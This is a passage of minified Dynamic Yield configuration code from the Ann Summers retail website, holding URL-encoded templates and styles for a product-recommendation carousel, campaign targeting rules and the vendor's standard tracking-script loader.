6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[349],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[349],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[350],name:t[349],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[349],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211740,audDisjCondId:19907206,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]